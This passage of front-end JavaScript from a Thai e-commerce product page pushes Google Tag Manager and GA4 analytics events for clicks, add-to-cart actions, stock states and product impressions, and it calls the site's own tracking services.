			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1167148' , action : 'N2E2OTM1OGFjNmYxOWNhMTU4OTg3MGRlNjMzOTRjNGFiOWEwNDBmNzI2M2U1NWNjN2RiYTY3Y2M5ZmZjY2NhZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'NzRlYzNjMmY3OWUzNDA4ZGI2NTA2YjM3NGJhNjdhZTQ5NDYwNjE1MWY4Zjg0MzExNzQwNWZhNjcwMzFhZmEzYQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'Yjg5M2QzYjA0NjkxNmE0OTczY2E0MmZjMWE3Nzc2N2E5MDNhYzJkZTQxMmZmNzA1ZmI4ZTMwMTBhOWUwYmM0ZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'NDE2MmQ5ZjYyN2E0Yzk3YjFlZWVkNjUwNmMwOWFhNjM4OGViMjg0NDFlOGQ2MmU5NGNiNWI3ZDA4NGY2NmU4ZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZmI5MjgzN2Y2NTdiMDVjYzU1NjQ4ZmFiOTM0ZjI1Y2FhNDM4OWMzNGY3ODBmMzE5NzRjNDcxZmM2NTBkMzFiYg=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'MGQyYzEyODgwOWU0ZDhlNzNlNTQxY2Y2MDdiODJlMjg2ZjMyOTM4MWU1ODk1MWVkN2ZhMDM0ZWFmNmFiNzM5OQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "HT011903",
							hp_mch1: "HT0119",
							hp_mch2: "HT01",
							hp_mch3: "HT",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Grout Saws";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "HT011903",
						hp_mch1: "HT0119",
						hp_mch2: "HT01",
						hp_mch3: "HT",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
